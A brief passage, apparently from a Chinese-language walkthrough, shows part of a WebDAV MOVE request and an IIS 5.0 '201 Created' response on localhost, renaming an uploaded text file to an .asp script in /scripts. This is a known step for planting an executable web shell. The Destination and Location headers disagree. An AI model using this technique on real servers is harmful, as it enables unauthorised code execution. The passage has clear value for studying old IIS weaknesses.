 Host:127.0.0.1
Destination: http://127.0.0.1/scripts/kaka.asp
HTTP/1.1 201 Created
Server: Microsoft-IIS/5.0
Date: Sun, 05 Oct 2003 09:30:59 GMT
Location: http://127.0.0.1/scripts/x.asp
Content-Type: text/xml
Content-Length: 0
成功利用MOVE把/scripts/kaka.txt改名/scripts/kaka.